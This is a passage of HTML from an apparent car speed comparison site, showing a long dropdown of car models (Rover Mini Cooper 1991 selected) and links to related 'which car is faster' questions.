value='13753' >Mini One 72kW 2010</option><option value='13760' >Mini One D 2009</option><option value='13764' >Mini One Pepper 2004</option><option value='13765' >Mini One Salt 2001</option><option value='13766' >Mini One Seven 2006</option><option value='13774' >Mini Paceman Cooper 2013</option><option value='13777' >Mini Roadster Cooper 2012</option><option value='13797' >Mitsubishi Carisma 1.6i 1995</option><option value='13830' >Mitsubishi Carisma.nl 1.6 2000</option><option value='13836' >Mitsubishi Colt 1.1 2005</option><option value='14236' >Morgan Aero 8 2001</option><option value='14237' >Morgan Aero Supersports 2010</option><option value='14240' >Morgan Roadster 4-seater 2006</option><option value='14243' >Morgan Roadster V6 2009</option><option value='14253' >Nissan 200 SX 1989</option><option value='14258' >Nissan 350Z Roadster 2005</option><option value='14262' >Nissan 370Z Pack 2010</option><option value='14263' >Nissan 370Z Roadster 2010</option><option value='14281' >Nissan Almera 1.5 2000</option><option value='14339' >Nissan GT-R Base 2009</option><option value='14341' >Nissan GT-R Egoist 2012</option><option value='14362' >Nissan Maxima 3.0 1989</option><option value='14377' >Nissan Micra 1.0 1992</option><option value='14537' >Nissan Primera 1.6 1999</option><option value='14751' >Nissan Sunny 1.3 1982</option><option value='14791' >Nissan Terrano 2.4 1988</option><option value='14800' >Nissan Terrano 3.0 1989</option><option value='14853' >Opel Adam 1.2 2013</option><option value='14877' >Opel Agila 1.0-12V 2000</option><option value='15650' >Opel Calibra 2.0i 1990</option><option value='15653' >Opel Calibra 2.5i-V6 1993</option><option value='15702' >Opel Corsa 1.0-12V 2000</option><option value='15772' >Opel Corsa 1.2-16V 2000</option><option value='15939' >Opel Corsa OPC 2007</option><option value='16413' >Opel Omega 2.0i 1989</option><option value='16427' >Opel Omega 2.2i-16V 1999</option><option value='16446' >Opel Omega 2.4i 1989</option><option value='16481' >Opel Omega 2.5i-V6 1999</option><option value='16502' >Opel Omega 3000 1987</option><option value='16631' >Opel Signum 1.8-16V 2003</option><option value='16671' >Opel Signum 3.2-V6 2003</option><option value='16676' >Opel Speedster Turbo 2003</option><option value='16682' >Opel Tigra 1.4i-16V 1995</option><option value='16687' >Opel Tigra 1.6i-16V 1999</option><option value='16720' >Opel Tour 1.6 2002</option><option value='16786' >Opel Vectra 1.8-16V 2002</option><option value='16904' >Opel Vectra 2.2-16V 2002</option><option value='16926' >Opel Vectra 2000 1989</option><option value='17250' >Opel Zafira OPC 2005</option><option value='17313' >Peugeot 106 XSi 1991</option><option value='17333' >Peugeot 205 1.0 1983</option><option value='17354' >Peugeot 205 GLD 1983</option><option value='17359' >Peugeot 205 GRD 1983</option><option value='17363' >Peugeot 205 GT 1983</option><option value='17366' >Peugeot 205 Rallye 1988</option><option value='17373' >Peugeot 205 XLD 1984</option><option value='17378' >Peugeot 205 XRD 1984</option><option value='17381' >Peugeot 205 XS 1986</option><option value='17383' >Peugeot 205 XT 1984</option><option value='17418' >Peugeot 206 RC 2003</option><option value='17561' >Peugeot 207 RC 2007</option><option value='17764' >Peugeot 306 Gentry 1995</option><option value='17766' >Peugeot 306 GTI 1996</option><option value='17770' >Peugeot 306 S16 1994</option><option value='17804' >Peugeot 306 XSi 1994</option><option value='18109' >Peugeot 309 Automatic 1987</option><option value='18115' >Peugeot 309 GLD 1986</option><option value='18124' >Peugeot 309 GRD 1986</option><option value='18128' >Peugeot 309 GTI 1987</option><option value='18140' >Peugeot 309 XLD 1987</option><option value='18145' >Peugeot 309 XRD 1987</option><option value='18192' >Peugeot 405 GLD 1988</option><option value='18195' >Peugeot 405 GLXD 1991</option><option value='18205' >Peugeot 405 GRD 1988</option><option value='18215' >Peugeot 405 MI-16 1987</option><option value='18225' >Peugeot 405 SRD 1990</option><option value='18226' >Peugeot 405 SRi 1989</option><option value='18229' >Peugeot 405 T-16 1993</option><option value='18694' >Peugeot 605 SLD 1990</option><option value='18696' >Peugeot 605 SLi 1990</option><option value='18699' >Peugeot 605 SRD 1990</option><option value='18702' >Peugeot 605 SRDT 1991</option><option value='18703' >Peugeot 605 SRi 1990</option><option value='18704' >Peugeot 605 SRti 1993</option><option value='18715' >Peugeot 605 SVDT 1990</option><option value='18716' >Peugeot 605 SVti 1993</option><option value='18724' >Peugeot 607 2.0 2001</option><option value='18736' >Peugeot 607 2.2 2000</option><option value='18745' >Peugeot 607 3.0 2000</option><option value='18876' >PGO Speedster 2 2005</option><option value='18877' >Pontiac Bonneville SSE 1990</option><option value='18878' >Pontiac Firebird Convertible 1995</option><option value='18879' >Pontiac Firebird Coupe 1990</option><option value='18920' >Porsche 911 GT2 2001</option><option value='18925' >Porsche 911 GT3 1999</option><option value='18926' >Porsche 911 Speedster 2011</option><option value='18935' >Porsche 911 Turbo 1978</option><option value='18938' >Porsche Boxster S 1999</option><option value='18939' >Porsche Boxster Spyder 2010</option><option value='18942' >Porsche Cayenne Diesel 2009</option><option value='18943' >Porsche Cayenne GTS 2008</option><option value='18945' >Porsche Cayenne S 2003</option><option value='18947' >Porsche Cayenne Turbo 2002</option><option value='18949' >Porsche Cayman R 2011</option><option value='18951' >Porsche Cayman S 2005</option><option value='18954' >Porsche Panamera 4 2011</option><option value='18955' >Porsche Panamera 4S 2009</option><option value='18957' >Porsche Panamera Diesel 2011</option><option value='18958' >Porsche Panamera GTS 2012</option><option value='18961' >Porsche Panamera S 2009</option><option value='18963' >Porsche Panamera Turbo 2009</option><option value='18967' >Renault 19 16V 1990</option><option value='18971' >Renault 19 Cabriolet 1992</option><option value='18977' >Renault 19 GTD 1988</option><option value='18979' >Renault 19 GTR 1988</option><option value='18983' >Renault 19 GTS 1989</option><option value='18985' >Renault 19 GTX 1991</option><option value='19004' >Renault 19 TD 1988</option><option value='19006' >Renault 19 TR 1988</option><option value='19010' >Renault 19 TS 1989</option><option value='19014' >Renault 19 TXE 1988</option><option value='19015' >Renault 21 GTD 1986</option><option value='19016' >Renault 21 GTL 1988</option><option value='19017' >Renault 21 GTS 1986</option><option value='19018' >Renault 21 GTX 1987</option><option value='19029' >Renault 21 RS 1988</option><option value='19030' >Renault 21 RX 1986</option><option value='19031' >Renault 21 SD 1989</option><option value='19032' >Renault 21 TD 1986</option><option value='19033' >Renault 21 TI 1987</option><option value='19034' >Renault 21 TL 1986</option><option value='19035' >Renault 21 TS 1986</option><option value='19036' >Renault 21 TSE 1986</option><option value='19039' >Renault 21 Turbo 1988</option><option value='19040' >Renault 21 TXE 1986</option><option value='19041' >Renault 21 TXI 1990</option><option value='19043' >Renault 5 Alpine 1977</option><option value='19044' >Renault 5 Automatic 1978</option><option value='19045' >Renault 5 C 1984</option><option value='19046' >Renault 5 Campus 1987</option><option value='19048' >Renault 5 GTD 1986</option><option value='19049' >Renault 5 GTL 1976</option><option value='19050' >Renault 5 GTR 1989</option><option value='19051' >Renault 5 GTS 1984</option><option value='19052' >Renault 5 GTX 1989</option><option value='19053' >Renault 5 L 1986</option><option value='19054' >Renault 5 SD 1987</option><option value='19055' >Renault 5 SL 1987</option><option value='19056' >Renault 5 TC 1984</option><option value='19057' >Renault 5 TD 1986</option><option value='19058' >Renault 5 TL 1972</option><option value='19059' >Renault 5 TR 1987</option><option value='19060' >Renault 5 TS 1982</option><option value='19061' >Renault 5 TSE 1985</option><option value='19062' >Renault 5 Turbo 1981</option><option value='19063' >Renault 5 TX 1982</option><option value='19108' >Renault Clio 1.2 1998</option><option value='19208' >Renault Clio 16V 1991</option><option value='19278' >Renault Clio RSi 1993</option><option value='19358' >Renault Espace 2000-1 1987</option><option value='20043' >Renault Laguna V6 1994</option><option value='20042' >Renault Laguna V6-24V 1997</option><option value='20938' >Renault Safrane 2.0i 1995</option><option value='20940' >Renault Safrane 2.2i 1995</option><option value='20941' >Renault Safrane 2.2Vi 1995</option><option value='20945' >Renault Safrane Biturbo 1995</option><option value='20971' >Renault Safrane V6i 1995</option><option value='21237' >Renault Twingo Benetton 1996</option><option value='21238' >Renault Twingo Comfort 1994</option><option value='21239' >Renault Twingo Easy 1994</option><option value='21243' >Renault Twingo Initiale 1999</option><option value='21244' >Renault Twingo Matic 1996</option><option value='21245' >Renault Twingo RS 2008</option><option value='21249' >Renault Twizy Color 2012</option><option value='21250' >Renault Twizy Technic 2012</option><option value='21251' >Renault Twizy Urban 2012</option><option value='21284' >Rolls-Royce Phantom Coupe 2010</option><option value='21287' >Rover 111 C 1990</option><option value='21288' >Rover 111 Kensington 1996</option><option value='21289' >Rover 111 L 1990</option><option value='21290' >Rover 111 Si 1995</option><option value='21291' >Rover 111i Cabriolet 1995</option><option value='21293' >Rover 114 GTa 1990</option><option value='21296' >Rover 114 LD 1994</option><option value='21298' >Rover 114 Si 1993</option><option value='21300' >Rover 200 BRM 1998</option><option value='21301' >Rover 200 vi 1996</option><option value='21302' >Rover 213 S 1985</option><option value='21303' >Rover 213 SE 1986</option><option value='21304' >Rover 214 Cabriolet 1992</option><option value='21305' >Rover 214 GSi 1990</option><option value='21306' >Rover 214 Si 1990</option><option value='21307' >Rover 214 SLi 1994</option><option value='21308' >Rover 214i Chelsea 1998</option><option value='21310' >Rover 216 Cabriolet 1993</option><option value='21311' >Rover 216 Coupe 1993</option><option value='21312' >Rover 216 Docklands 1999</option><option value='21313' >Rover 216 Eaton 1999</option><option value='21314' >Rover 216 GSi 1990</option><option value='21315' >Rover 216 GTi 1991</option><option value='21317' >Rover 216 S 1988</option><option value='21319' >Rover 216 SE 1985</option><option value='21321' >Rover 216 Si 1996</option><option value='21322' >Rover 216 SLi 1994</option><option value='21326' >Rover 220 Coupe 1994</option><option value='21328' >Rover 220 D 1996</option><option value='21329' >Rover 220 GSi 1994</option><option value='21330' >Rover 220 GTi 1992</option><option value='21331' >Rover 220 SD 1996</option><option value='21334' >Rover 220 TDic 1998</option><option value='21345' >Rover 25 1.4 1999</option><option value='21351' >Rover 25 1.6 2000</option><option value='21356' >Rover 25 1.8 2000</option><option value='21372' >Rover 25 Vi 1999</option><option value='21373' >Rover 414 Si 1991</option><option value='21374' >Rover 414 SLi 1994</option><option value='21376' >Rover 416 GSi 1991</option><option value='21379' >Rover 416 Si 1995</option><option value='21380' >Rover 416 SLi 1994</option><option value='21382' >Rover 420 D 1996</option><option value='21383' >Rover 420 Di 1999</option><option value='21384' >Rover 420 GTi 1992</option><option value='21385' >Rover 420 SDi 1998</option><option value='21386' >Rover 420 Si 1997</option><option value='21387' >Rover 420 SLi 1996</option><option value='21388' >Rover 45 1.4 1999</option><option value='21393' >Rover 45 1.6 1999</option><option value='21408' >Rover 618 Si 1996</option><option value='21409' >Rover 618i Cambridge 1998</option><option value='21410' >Rover 618i E 1997</option><option value='21414' >Rover 620 Di 1995</option><option value='21415' >Rover 620 SDi 1996</option><option value='21418' >Rover 620 Si 1993</option><option value='21419' >Rover 620i Luxe 1995</option><option value='21421' >Rover 623 Si 1994</option><option value='21435' >Rover 75 1.8 1999</option><option value='21500' >Rover 820 Si 1986</option><option value='21501' >Rover 820 Ti 1992</option><option value='21506' >Rover 825 Si 1986</option><option value='21507' >Rover 825 Sterling 1986</option><option value='21509' >Rover 827 Coupe 1993</option><option value='21510' >Rover 827 Si 1988</option><option value='21511' >Rover 827 Sterling 1988</option><option value='21512' >Rover 827 Vitesse 1988</option><option value='21513' selected='selected'>Rover Mini Cooper 1991</option><option value='21514' >Rover Mini Sprite 1992</option><option value='21519' >Saab 9-3 2.0 1998</option><option value='21916' >Saab 9-3 Viggen 1999</option><option value='22160' >Saab 9-7X 4.2 2005</option><option value='22163' >Saab 900 2.0i 1995</option><option value='22204' >Saab 900 Turbo 1984</option><option value='22206' >Saab 9000 2.0i 1986</option><option value='22207' >Saab 9000 2.3i 1989</option><option value='22252' >Saab 900i 16 1991</option><option value='22256' >Saab 900SE Cabrio 1992</option><option value='22356' >Seat Altea 1.4 2009</option><option value='22385' >Seat Altea 1.6 2004</option><option value='22528' >Seat Arosa 1.0 1997</option><option value='22537' >Seat Arosa 1.4 1997</option><option value='23064' >Seat Leon 1.4 2009</option><option value='23106' >Seat Leon 1.6 2005</option><option value='23202' >Seat Marbella CLX 1993</option><option value='23203' >Seat Marbella GL 1986</option><option value='23204' >Seat Marbella GLX 1986</option><option value='23205' >Seat Marbella L 1987</option><option value='23206' >Seat Marbella Special 1989</option><option value='23207' >Seat Marbella XL 1989</option><option value='23306' >Seat Toledo 2.0i-16V 1995</option><option value='24354' >Smart city-coupe limited/1 1998</option><option value='24367' >Smart city-coupe sportstyle/55 2001</option><option value='24368' >Smart city-coupe sportstyle/70 2001</option><option value='24371' >Smart forfour 1.0 2005</option><option value='24459' >Smart roadster 45kW 2003</option><option value='24461' >Smart roadster 60kW 2003</option><option value='24463' >Smart roadster-coupe 60kW 2003</option><option value='24503' >SsangYong Korando K4 1995</option><option value='24523' >SsangYong Musso 602 1995</option><option value='24554' >Subaru BRZ Sport 2012</option><option value='24640' >Subaru Justy 1.0 2009</option><option value='24677' >Subaru Legacy 2.0i 2003</option><option value='24685' >Subaru Legacy 2.0R 2005</option><option value='24695' >Subaru Legacy 2.5i 2003</option><option value='24765' >Subaru Outback 2.5i 2003</option><option value='24784' >Subaru Vivio GLi 1992</option><option value='24811' >Suzuki Alto E 1985</option><option value='24812' >Suzuki Alto FX 1981</option><option value='24813' >Suzuki Alto GA 1988</option><option value='24814' >Suzuki Alto GL 1986</option><option value='24815' >Suzuki Alto GLS 1993</option><option value='24816' >Suzuki Alto GLX 1989</option><option value='24817' >Suzuki Alto GX 1983</option><option value='24818' >Suzuki Alto Max 1995</option><option value='24819' >Suzuki Alto Spirit 1996</option><option value='24820' >Suzuki Alto Wave 1995</option><option value='24943' >Suzuki Swift 1.0 1984</option><option value='25032' >Talbot 1100 GLS 1979</option><option value='25033' >Talbot 1100 LS 1980</option><option value='25060' >Talbot Matra Rancho 1979</option><option value='25063' >Talbot Samba 1.0 1983</option><option value='25078' >Talbot Sunbeam Lotus 1979</option><option value='25083' >Tesla Roadster Sport 2010</option><option value='25341' >Toyota Carina 1600 1980</option><option value='25395' >Toyota Celica 1.8i 1994</option><option value='25424' >Toyota Corolla 1.3 1982</option><option value='25427' >Toyota Corolla 1.3i 1995</option><option value='25599' >Toyota Funcruiser 2.0i 1994</option><option value='25662' >Toyota MR2 1.6 1985</option><option value='25668' >Toyota Paseo 1.5i 1996</option><option value='25702' >Toyota Prius THSD 2004</option><option value='25757' >Toyota Starlet 1.0 1982</option><option value='25771' >Toyota Starlet 1.3i 1994</option><option value='25888' >Triumph Acclaim HL 1982</option><option value='25889' >Triumph Acclaim HLS 1982</option><option value='25890' >Triumph TR7 Cabriolet 1980</option><option value='25891' >Triumph TR7 Coupe 1979</option><option value='25892' >TVR Chimaera 400 1994</option><option value='25893' >TVR Chimaera 450 1999</option><option value='25894' >TVR Chimaera 500 1994</option><option value='25895' >TVR Griffith 400 1997</option><option value='25896' >TVR Griffith 500 1994</option><option value='25898' >TVR Tuscan S 2003</option><option value='25976' >Volkswagen Bora 1.6 1998</option><option value='26032' >Volkswagen Bora 2.0 1998</option><option value='26159' >Volkswagen Corrado 16V 1991</option><option value='26160' >Volkswagen Corrado 2.0i 1993</option><option value='26161' >Volkswagen Corrado G60 1989</option><option value='26162' >Volkswagen Corrado VR6 1991</option><option value='26217' >Volkswagen CrossGolf 1.6 2007</option><option value='26229' >Volkswagen CrossPolo 1.4 2010</option><option value='26239' >Volkswagen CrossTouran 1.6 2007</option><option value='26266' >Volkswagen Fox 1.2 2005</option><option value='26270' >Volkswagen Fox 1.4 2005</option><option value='26271' >Volkswagen Golf 1.05 1985</option><option value='26288' >Volkswagen Golf 1.3 1986</option><option value='26321' >Volkswagen Golf 1.4 1995</option><option value='26379' >Volkswagen Golf 1.6 1986</option><option value='26415' >Volkswagen Golf 1.8 1989</option><option value='26495' >Volkswagen Golf 1100 1974</option><option value='26561' >Volkswagen Golf 2.0 2001</option><option value='26604' >Volkswagen Golf Cabriolet 1986</option><option value='26609' >Volkswagen Golf Diesel 1986</option><option value='26616' >Volkswagen Golf GTI 1976</option><option value='26691' >Volkswagen Golf R32 2003</option><option value='26861' >Volkswagen Jetta 1.3 1986</option><option value='26912' >Volkswagen Jetta 1.6 1989</option><option value='26921' >Volkswagen Jetta 1.8 1989</option><option value='26927' >Volkswagen Jetta 1300 1980</option><option value='26954' >Volkswagen Jetta Diesel 1986</option><option value='26960' >Volkswagen Jetta GT 1985</option><option value='26962' >Volkswagen Jetta GTX 1987</option><option value='26967' >Volkswagen Lupo 1.0 1998</option><option value='26993' >Volkswagen Lupo 1.4 2001</option><option value='27104' >Volkswagen Passat 1.6 1986</option><option value='27149' >Volkswagen Passat 1.8 1986</option><option value='27217' >Volkswagen Passat 1300 1980</option><option value='27303' >Volkswagen Passat 2.0 2000</option><option value='27383' >Volkswagen Passat Diesel 1985</option><option value='27750' >Volkswagen Polo 1.0 1981</option><option value='27813' >Volkswagen Polo 1.3 1989</option><option value='27871' >Volkswagen Polo 1.4 1995</option><option value='27887' >Volkswagen Polo 1.6 1996</option><option value='27922' >Volkswagen Polo 900 1975</option><option value='27926' >Volkswagen Polo Diesel 1986</option><option value='27995' >Volkswagen Scirocco GLi 1977</option><option value='27999' >Volkswagen Scirocco GT 1986</option><option value='28000' >Volkswagen Scirocco GTi 1977</option><option value='28002' >Volkswagen Scirocco GTX 1986</option><option value='28060' >Volkswagen Sharan 2.0 1997</option><option value='28212' >Volkswagen Touran 1.6 2003</option><option value='28359' >Volkswagen Vento 1.6 1994</option><option value='28388' >Volvo 240 Diesel 1982</option><option value='28396' >Volvo 240 DL 1982</option><option value='28397' >Volvo 240 Estate 1983</option><option value='28415' >Volvo 240 Turbo 1982</option><option value='28417' >Volvo 340 1.4 1988</option><option value='28418' >Volvo 340 1.7 1988</option><option value='28419' >Volvo 340 Diesel 1988</option><option value='28443' >Volvo 440 1.6i 1994</option><option value='28455' >Volvo 440 1.8i 1991</option><option value='28473' >Volvo 440 2.0i 1994</option><option value='28474' >Volvo 440 58kW 1989</option><option value='28475' >Volvo 440 64kW 1991</option><option value='28504' >Volvo 440 Turbo 1988</option><option value='28513' >Volvo 460 1.6i 1994</option><option value='28525' >Volvo 460 1.8i 1994</option><option value='28543' >Volvo 460 2.0i 1994</option><option value='28563' >Volvo 460 Turbo 1990</option><option value='28567' >Volvo 480 ES 1986</option><option value='28569' >Volvo 480 S 1992</option><option value='28570' >Volvo 480 Turbo 1988</option><option value='28572' >Volvo 740 2.0 1990</option><option value='28574' >Volvo 740 2.3 1989</option><option value='28576' >Volvo 740 Diesel 1987</option><option value='28577' >Volvo 740 Estate 1987</option><option value='28603' >Volvo 760 GLE 1982</option><option value='28607' >Volvo 760 Turbo 1986</option><option value='28618' >Volvo 850 2.0i 1994</option><option value='28646' >Volvo 850 2.5i 1993</option><option value='28766' >Volvo C30 1.6 2006</option><option value='28785' >Volvo C30 1.6D 2006</option><option value='28790' >Volvo C30 1.8 2006</option><option value='28794' >Volvo C30 1.8F 2007</option><option value='28804' >Volvo C30 2.0 2006</option><option value='28809' >Volvo C30 2.0D 2008</option><option value='28821' >Volvo C30 2.4i 2006</option><option value='28855' >Volvo C30 D5 2008</option><option value='28873' >Volvo C70 2.4 1999</option><option value='28901' >Volvo C70 T5 1998</option><option value='28924' >Volvo S40 1.6 1997</option><option value='28948' >Volvo S40 1.6D 2005</option><option value='28972' >Volvo S40 1.8 1996</option><option value='28980' >Volvo S40 1.8F 2006</option><option value='28987' >Volvo S40 1.8i 1998</option><option value='29048' >Volvo S40 2.0 1996</option><option value='29060' >Volvo S40 2.0D 2004</option><option value='29070' >Volvo S40 2.0F 2009</option><option value='29081' >Volvo S40 2.4 2004</option><option value='29091' >Volvo S40 2.4i 2004</option><option value='29133' >Volvo S40 D5 2006</option><option value='29139' >Volvo S40 T4 1997</option><option value='29171' >Volvo S60 2.0T 2004</option><option value='29221' >Volvo S60 2.4D 2005</option><option value='29234' >Volvo S60 2.5T 2005</option><option value='29243' >Volvo S60 D 2005</option><option value='29254' >Volvo S60 D3 2010</option><option value='29276' >Volvo S60 D5 2004</option><option value='29282' >Volvo S60 DRIVe 2011</option><option value='29283' >Volvo S60 R 2003</option><option value='29290' >Volvo S60 T3 2010</option><option value='29296' >Volvo S60 T4 2010</option><option value='29301' >Volvo S60 T4F 2011</option><option value='29307' >Volvo S60 T5 2000</option><option value='29317' >Volvo S70 2.0 1997</option><option value='29360' >Volvo S70 2.5 1997</option><option value='29361' >Volvo S70 R 1997</option><option value='29368' >Volvo S70 T-5 1997</option><option value='29382' >Volvo S80 2.0 2007</option><option value='29387' >Volvo S80 2.0D 2007</option><option value='29391' >Volvo S80 2.0F 2007</option><option value='29470' >Volvo S80 2.4D 2006</option><option value='29494' >Volvo S80 2.5T 2006</option><option value='29504' >Volvo S80 2.9 1998</option><option value='29516' >Volvo S80 3.2 2006</option><option value='29542' >Volvo S80 D5 2006</option><option value='29574' >Volvo S80 T6 1998</option><option value='29600' >Volvo V40 1.6 1999</option><option value='29616' >Volvo V40 1.8 1999</option><option value='29623' >Volvo V40 1.8i 1998</option><option value='29670' >Volvo V40 2.0 1999</option><option value='29696' >Volvo V40 D2 2012</option><option value='29701' >Volvo V40 D3 2012</option><option value='29710' >Volvo V40 T3 2012</option><option value='29720' >Volvo V40 T4 1997</option><option value='29735' >Volvo V50 1.6 2006</option><option value='29761' >Volvo V50 1.6D 2005</option><option value='29772' >Volvo V50 1.8 2004</option><option value='29780' >Volvo V50 1.8F 2006</option><option value='29795' >Volvo V50 2.0 2006</option><option value='29807' >Volvo V50 2.0D 2004</option><option value='29817' >Volvo V50 2.0F 2009</option><option value='29828' >Volvo V50 2.4 2004</option><option value='29838' >Volvo V50 2.4i 2004</option><option value='29880' >Volvo V50 D5 2006</option><option value='29911' >Volvo V60 D3 2011</option><option value='29928' >Volvo V60 D5 2011</option><option value='29934' >Volvo V60 DRIVe 2011</option><option value='29941' >Volvo V60 T3 2010</option><option value='29947' >Volvo V60 T4 2010</option><option value='29953' >Volvo V60 T4F 2011</option><option value='29959' >Volvo V60 T5 2010</option><option value='29977' >Volvo V70 2.0 1997</option><option value='29984' >Volvo V70 2.0D 2007</option><option value='29988' >Volvo V70 2.0F 2007</option><option value='30083' >Volvo V70 2.4D 2004</option><option value='30114' >Volvo V70 2.5 1997</option><option value='30136' >Volvo V70 2.5T 2005</option><option value='30148' >Volvo V70 3.2 2007</option><option value='30158' >Volvo V70 D 2005</option><option value='30193' >Volvo V70 D5 2004</option><option value='30201' >Volvo V70 R 1997</option><option value='30208' >Volvo V70 T-5 1997</option><option value='30228' >Volvo V70 T5 2000</option><option value='30253' >Volvo XC60 2.0T 2010</option><option value='30267' >Volvo XC60 2.4D 2009</option><option value='30359' >Volvo XC90 2.5T 2003</option><option value='30386' >Volvo XC90 D5 2003</option><option value='30394' >Volvo XC90 T6 2002</option><option value='30408' >Yugo 65A EFi 1991</option><option value='30413' >Yugo Sana 1.4 1989</option></select><div style='clear:both'></div><input class='button' type='submit' value='Lets Find Out!'></div><div class='Description'>Find out which car is the fastest</div></div></form>

<!-- Ezoic - after-question-before-more-questions - incontent_30 -->
<div id="ezoic-pub-ad-placeholder-107"> </div>
<!-- End Ezoic - after-question-before-more-questions - incontent_30 -->

<div class='LinksToOtherQuestionsBox'>
    <div class='Heading'>Here are more interesting Questions</div>
    <div class='OtherQuestions'>
        <div class='dLink'><a href='/question/22/21513/19060/which-car-is-faster-the-rover-mini-cooper-1991-or-the-renault-5-ts-1982'>Which car is faster, the Rover Mini Cooper 1991 or the Renault 5 TS 1982?</a></div><div class='dLink'><a href='/question/22/21513/5923/which-car-is-faster-the-rover-mini-cooper-1991-or-the-daihatsu-cuore-sdl-1983'>Which car is faster, the Rover Mini Cooper 1991 or the Daihatsu Cuore SDL 1983?</a></div><div class='dLink'><a href='/question/22/21513/24817/which-car-is-faster-the-rover-mini-cooper-1991-or-the-suzuki-alto-gx-1983'>Which car is faster, the Rover Mini Cooper 1991 or the Suzuki Alto GX 1983?</a></div><div class='dLink'><a href='/question/22/21513/22528/which-car-is-faster-the-rover-mini-cooper-1991-or-the-seat-arosa-10-1997'>Which car is faster, the Rover Mini Cooper 1991 or the Seat Arosa 1.0 1997?</a></div><div class='dLink'><a href='/question/22/21513/9592/which-car-is-faster-the-rover-mini-cooper-1991-or-the-innocenti-120-l-1979'>Which car is faster, the Rover Mini Cooper 1991 or the Innocenti 120 L 1979?</a></div><div class='dLink'><a href='/question/22/21513/24818/which-car-is-faster-the-rover-mini-cooper-1991-or-the-suzuki-alto-max-1995'>Which car is faster, the Rover Mini Cooper 1991 or the Suzuki Alto Max 1995?</a></div><div class='dLink'><a href='/question/22/21513/24815/which-car-is-faster-the-rover-mini-cooper-1991-or-the-suzuki-alto-gls-1993'>Which car is faster, the Rover Mini Cooper 1991 or the Suzuki Alto GLS 1993?</a></div><div class='dLink'><a href='/question/22/21513/19054/which-car-is-faster-the-rover-mini-cooper-1991-or-the-renault-5-sd-1987'>Which car is faster, the Rover Mini Cooper 1991 or the Renault 5 SD 1987?</a></div><div class='dLink'><a href='/question/22/21513/6995/which-car-is-faster-the-rover-mini-cooper-1991-or-the-fiat-uno-55-1983'>Which car is faster, the Rover Mini Cooper 1991 or the Fiat Uno 55 1983?</a></div><div class='dLink'><a href='/question/22/21513/24811/which-car-is-faster-the-rover-mini-cooper-1991-or-the-suzuki-alto-e-1985'>Which car is faster, the Rover Mini Cooper 1991 or the Suzuki Alto E 1985?</a></div><div class='dLink'><a href='/question/22/21513/21244/which-car-is-faster-the-rover-mini-cooper-1991-or-the-renault-twingo-matic-1996'>Which car is faster, the Rover Mini Cooper 1991 or the Renault Twingo Matic 1996?</a></div><div class='dLink'><a href='/question/22/21513/21249/which-car-is-faster-the-rover-mini-cooper-1991-or-the-renault-twizy-color-2012'>Which car is faster, the Rover Mini Cooper 1991 or the Renault Twizy Color 2012?</a></div><div class='dLink'><a href='/question/22/21513/21239/which-car-is-faster-the-rover-mini-cooper-1991-or-the-renault-twingo-easy-1994'>Which car is faster, the Rover Mini Cooper 1991 or the Renault Twingo Easy 1994?</a></div><div class='dLink'><a href='/question/22/21513/21243/which-car-is-faster-the-rover-mini-cooper-1991-or-the-renault-twingo-initiale-1999'>Which car is faster, the Rover Mini Cooper 1991 or the Renault Twingo Initiale 1999?</a></div><div class='dLink'><a href='/question/22/21513/24820/which-car-is-faster-the-rover-mini-cooper-1991-or-the-suzuki-alto-wave-1995'>Which car is faster, the Rover Mini Cooper 1991 or the Suzuki Alto Wave 1995?</a></div><div class='dLink'><a href='/question/22/21513/2712/which-car-is-faster-the-rover-mini-cooper-1991-or-the-autobianchi-a112-junior-1980'>Which car is faster, the Rover Mini Cooper 1991 or the Autobianchi A112 Junior 1980?</a></div><div class='dLink'><a href='/question/22/21513/24816/which-car-is-faster-the-rover-mini-cooper-1991-or-the-suzuki-alto-glx-1989'>Which car is faster, the Rover Mini Cooper 1991 or the Suzuki Alto GLX 1989?</a></div><div class='dLink'><a href='/question/22/21513/25424/which-car-is-faster-the-rover-mini-cooper-1991-or-the-toyota-corolla-13-1982'>Which car is faster, the Rover Mini Cooper 1991 or the Toyota Corolla 1.3 1982?</a></div><div class='dLink'><a href='/question/22/21513/24812/which-car-is-faster-the-rover-mini-cooper-1991-or-the-suzuki-alto-fx-1981'>Which car is faster, the Rover Mini Cooper 1991 or the Suzuki Alto FX 1981?</a></div><div class='dLink'><a href='/question/22/21513/12025/which-car-is-faster-the-rover-mini-cooper-1991-or-the-mercedes-200-d-1975'>Which car is faster, the Rover Mini Cooper 1991 or the Mercedes 200 D 1975?</a></div><div class='dLink'><a href='/question/22/21513/24814/which-car-is-faster-the-rover-mini-cooper-1991-or-the-suzuki-alto-gl-1986'>Which car is faster, the Rover Mini Cooper 1991 or the Suzuki Alto GL 1986?</a></div><div class='dLink'><a href='/question/22/21513/24813/which-car-is-faster-the-rover-mini-cooper-1991-or-the-suzuki-alto-ga-1988'>Which car is faster, the Rover Mini Cooper 1991 or the Suzuki Alto GA 1988?</a></div><div class='dLink'><a href='/question/22/21513/6326/which-car-is-faster-the-rover-mini-cooper-1991-or-the-fiat-cinquecento-sporting-1994'>Which car is faster, the Rover Mini Cooper 1991 or the Fiat Cinquecento Sporting 1994?</a></div><div class='dLink'><a href='/question/22/21513/24819/which-car-is-faster-the-rover-mini-cooper-1991-or-the-suzuki-alto-spirit-1996'>Which car is faster, the Rover Mini Cooper 1991 or the Suzuki Alto Spirit 1996?</a></div><div class='dLink'><a href='/question/22/21513/6653/which-car-is-faster-the-rover-mini-cooper-1991-or-the-fiat-panda-34-1982'>Which car is faster, the Rover Mini Cooper 1991 or the Fiat Panda 34 1982?</a></div><div class='dLink'><a href='/question/22/21513/6217/which-car-is-faster-the-rover-mini-cooper-1991-or-the-fiat-600-young-2005'>Which car is faster, the Rover Mini Cooper 1991 or the Fiat 600 Young 2005?</a></div><div class='dLink'><a href='/question/22/21513/19057/which-car-is-faster-the-rover-mini-cooper-1991-or-the-renault-5-td-1986'>Which car is faster, the Rover Mini Cooper 1991 or the Renault 5 TD 1986?</a></div><div class='dLink'><a href='/question/22/21513/21250/which-car-is-faster-the-rover-mini-cooper-1991-or-the-renault-twizy-technic-2012'>Which car is faster, the Rover Mini Cooper 1991 or the Renault Twizy Technic 2012?</a></div><div class='dLink'><a href='/question/22/21513/6216/which-car-is-faster-the-rover-mini-cooper-1991-or-the-fiat-600-actual-2005'>Which car is faster, the Rover Mini Cooper 1991 or the Fiat 600 Actual 2005?</a></div><div class='dLink'><a href='/question/22/21513/8899/which-car-is-faster-the-rover-mini-cooper-1991-or-the-honda-civic-luxe-1982'>Which car is faster, the Rover Mini Cooper 1991 or the Honda Civic Luxe 1982?</a></div><div class='dLink'><a 